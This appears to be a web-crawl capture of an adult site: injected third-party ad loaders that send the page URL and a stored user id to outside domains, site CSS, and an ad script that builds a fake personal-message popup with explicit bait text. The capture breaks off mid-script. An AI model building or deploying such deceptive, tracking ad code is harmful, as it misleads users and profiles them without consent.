        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=0e5063e18e75dd344cb95e678f96a652"
            + "&m=e08f56276d0aa55caa26297d9e1a8f13"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script></div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/user.css?1578351446
body_size: 1340
content:
.main{width:981px;}
.right_block{width:775px;}
.left_block{width:200px;}

li.photo_album{width:160px;}
.photo_list li a img{padding:1px;height:auto;max-width:100% !important;}
.photo_list:not(.photo_list_rolik) li{width:183px;padding:10px 5px;}
.photo_list.photo_list_rolik li{width:248px;padding:10px 5px;}

.photo_list .photo_title, .photo_list .photo_album_title{font-size:16px;}

.full_photo {float:left;display:inline-block;margin:0 15px 15px 0;width:125px;}
.full_photo img{-webkit-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);max-width:100% !important;}
.text_on_photo{display:inline;}
/*.text_on_photo p{text-align:justify;}*/
.text_on_photo iframe{clear:both;}

.header .menu{/*box-shadow:0 0 10px #FFD700;*/padding-top:10px;}
.header .menu > ul{text-align:center;}
.header .menu > ul > li{display:inline-block;padding:0 10px;}
.header .menu  > ul > li:hover > ul.level-1{top:39px;right:auto;left:10px;box-shadow:0px 0 8px #777;}

.film_tags{margin-bottom:8px;}
.owner{margin-bottom:8px;}

h1, .h1{font-size:18px;}

.icon-user{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/base-img/glyphicons-halflings-white.png");background-repeat:no-repeat;margin-top:1px;background-position:-168px 0;margin-right:2px;}

.photo_list .photo_title, .photo_list .photo_album_title{font-size:14px;}
.similar-item__title a{font-size:13px;}

.top_search_form{float:right;width:400px;}
.header_search_form{text-align:right;}

.left_menu_head{font-size:18px;line-height:20px;padding:0 0 5px 5px;text-transform:uppercase}
ul.left_menu{border-top:solid 1px #FFD700;margin-bottom:10px;}
ul.left_menu > li > a{display:block;padding:5px;text-decoration:none;border-bottom:solid 1px #FFD700;}
ul.left_menu > li > a:hover{background:rgba(255,255,255,0.4);}

.similar-list.similar-list_rolik .similar-item{width:248px;}
.similar-list .similar-item img{padding:1px;background:#fff;}
.similar-list .similar-item:hover img{box-shadow:0 0 30px #FFD700;}
.similar-list.similar-list_rolik .similar-item img{height:auto !important;}
.similar-list.similar-list_rolik .similar-item .similar-item__title{height:37px;overflow:hidden;margin-bottom:10px;}

.film_tags a{display:inline-block;background:#666;color:#ccc;padding:5px 10px;margin:2px 5px;text-decoration:none;}

.right_block iframe{max-width:100%;}

.confirmation_area{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;padding:0;background:rgba(255,255,255,.7) url('/img/bg_how_old.png');z-index:9999999999;display:flex;justify-content:center;align-items:center;}
.confirmation_area .confirmation_area_place{padding:20px;background:url(/img/bg_bd.png) #bbbbbb repeat;background:#1f1f1f;}
.confirmation_area .confirmation_area_place .confirmation_text_area{-webkit-box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);-moz-box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);padding:30px;}
.confirmation_area .confirmation_area_place .confirmation_text_area p{color:#fff;font-family:Arial;font-size:18px;text-align:center;line-height:24px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text{}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text_eng{font-size:16px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head{font-size:26px;line-height:32px;margin-top:20px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head_eng{font-size:20px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button{padding:10px 0;display:flex;align-items: center;justify-content: center;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm_area{cursor:pointer;color:#fff;margin:0 10px;display:flex;justify-content:center;align-items:center;width:120px;height:50px;font-family:Arial;font-size:18px;box-sizing:border-box;text-align:center;padding:5px;-webkit-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny{background-color:#bb2525;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm:hover{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny:hover{color:#000;}

@media (max-width:980px) {
    .confirmation_area.no_mobile{display:none;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/plane/school.js?29457&mode=list&u=null&r=0.4452478920389369
body_size: 658
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMjk2MjU0XzIzLjAxMDU4NF8xM18xNzY5MzkyMjkxMjUwMzEyMzE3Nl8yMF8zLjEyOC4yNi4xNzNeMWI5YmY5YzUyNDUwNzAzM2QwOGJiZjViMzZkNzdlZjReMDQuMS4yNi4yMDI2','//cs11.pndoms.com/content/61437/3486011.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs11.pndoms.com/content/61437/3486011.webp','0','//cs11.pndoms.com/content/61437/3486011_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17693922912503123176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/plane/school5.js?29457a0.42912389762012326
body_size: 29938
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs11.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs11.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
